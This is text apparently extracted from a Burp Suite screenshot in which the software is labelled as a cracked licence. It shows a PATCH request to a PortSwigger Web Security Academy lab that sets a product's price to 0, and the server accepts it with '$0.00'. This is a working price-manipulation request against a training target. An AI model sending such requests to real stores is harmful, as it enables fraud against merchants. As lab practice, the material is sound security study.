 Burp Suite Professional v2023.10.3.3 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a4f00ed0492a5e287c63a0800110063.web-se
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a4f00ed0492a5e287c63a0800110063.web-security-academy.net
3 Cookie: session=xjX64GbAXfkWASwpD84QTWvksYwUPnvf
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4f00ed0492a5e287c63a0800110063.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Content-Type: application/json
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Content-Length: 11
15
16 {
"price":0
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Inspe
Reques
Reques
Reques
Reques
Respon